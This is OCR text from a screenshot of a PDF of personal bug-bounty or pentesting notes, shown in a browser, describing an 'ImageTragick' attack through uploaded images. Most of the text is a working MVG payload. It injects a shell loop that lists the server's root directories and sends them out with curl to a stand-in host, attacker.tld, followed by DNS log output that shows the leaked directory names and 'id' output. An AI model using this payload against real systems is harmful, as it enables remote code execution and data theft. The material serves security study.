 file_upload.pdf
unrestricted_upload.pdf
File
F:/pentesting%20notes/bug%20bounty/images/web%20server%20Vulnerabilities/unvalidated_upload/file_upl...
ABP
YouTube
Google
LinkedIn
Professional Squas...
body health
learning english
Bookmarks
web design and de...
ctf
programming
scholorships
Other favorites
19 of 28
Page view
Read aloud
Draw
Highlight
Erase
Scenario 10
Image Tragic Attack
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance ImageMagic which is an
image processing library is vulnerable to SSRF and RCE vulnerabilities.
Payload:
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=%60for i in $(ls /) ; do curl "http://$i.attacker.tld/" -d @- > /dev/null; done`'
pop graphic-context
And result was:
NAME: home.attacker.tld, Type: A
NAME: boot.attacker.tld, Type: 28
NAME: dev.attacker.tld, Type: 28
NAME: bin.attacker.tld, Type: A
…
and so on...
`id` shell command returned:
NAME: uid=99(nobody).attacker.tld., Type: 28
NAME: groups=99(nobody).attacker.tld., Type: A
NAME: gid=99(nobody).attacker.tld., Type: A
Source (Facebook RCE): http://4lemon.ru/2017-01-17_facebook_imagetragick_remote_code_execution.html
85°F Clear
ENG
6:39 PM
9/29/2021
3